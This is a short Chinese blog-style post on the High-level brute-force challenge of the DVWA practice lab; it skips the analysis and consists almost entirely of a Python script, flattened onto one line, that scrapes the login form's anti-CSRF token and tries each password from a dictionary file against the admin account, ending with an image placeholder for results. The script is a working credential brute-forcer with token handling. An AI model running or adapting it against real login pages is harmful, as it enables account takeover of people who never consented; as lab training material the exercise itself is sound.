本篇文章主要围绕DVWA渗透测试平台,暴力破解-High级别
分析部分略去,直接上脚本代码:
coding:utf-8 #author:freem import requests from bs4 import BeautifulSoup import urllib header={ 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8', 'Accept-Encoding':'gzip, deflate', 'Accept-Language':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3', 'Cookie':'security=high; PHPSESSID=5jr7egbt0r324aklohb699u2q1', 'Host':'192.168.207.129', 'Referer':'http://192.168.207.129/DVWA/vulnerabilities/brute/index.php', 'Upgrade-Insecure-Requests':'1', 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0', 'Connection': 'keep-alive' } #headers def get_content(request_url,headers): #用于请求 try: if request_url is None: return "" response=requests.get(request_url,headers=headers,timeout=20) response.raise_for_status() response.encoding=response.apparent_encoding return response.text # print(len(response.text)) # print(response.text) except : print("Please be careful of exception!") print(requests.ConnectionError.strerror) def get_detail(url): try: if url is None: return "" response=requests.get(url,timeout=20) response.raise_for_status() response.encoding=response.apparent_encoding return response.text # print(response.text) except : print("Please be careful of exception!") print(requests.ConnectionError.strerror) def get_taken(url,content): #用于获取 if url is None or content is None: return None soup=BeautifulSoup(content,'html.parser') taken=soup.find('form').find('input',type="hidden") # print(taken) user_taken=taken['value'] # print(type(user_taken)) return user_taken def brute_force(user_taken,passwd,successful_check,header): #单个页面破解 brute_url='http://192.168.207.129/DVWA/vulnerabilities/brute/?username=admin&password=123456789&Login=Login&user_token='+user_taken brute_page=requests.get(brute_url,headers=header).text # print(brute_page) if successful_check in brute_page: print("username:admin +password:"+passwd+" brute_force successufl!") else: print("failed ~~~~~~~~") def brute_force_dir(user_taken,file,successful_check,header): #字典破解 with open(file,'r') as f: #打开字典文件 for line in f: passwd=line #每次读取一行,并且赋值给passwd作为密码,带入url brute_url='http://192.168.207.129/DVWA/vulnerabilities/brute/?username=admin&password='+passwd.strip()+'&Login=Login&user_token='+user_taken print(brute_url) brute_page=get_content(brute_url,header) user_taken = get_taken(brute_url, brute_page) #或许当前user_taken 值 # print(user_taken) print(len(brute_page)) if successful_check in brute_page: #如果匹配成功,给出成功提示 print("username:admin password:"+passwd+" brute_force successufl!") else: print("username:admin password:"+passwd+" brute_force faild~~") #匹配失败 url='http://192.168.207.129/DVWA/vulnerabilities/brute/' successful_check="Welcome to the password protected area" content=get_content(url,header) print(len(content)) # print(content) user_taken=get_taken(url,content) password="ppp.txt" #字典文件ppp.txt # password="123456789" # brute_force(url,user_taken,password,successful_check,header) brute_force_dir(user_taken,password,successful_check,header)

结果如下: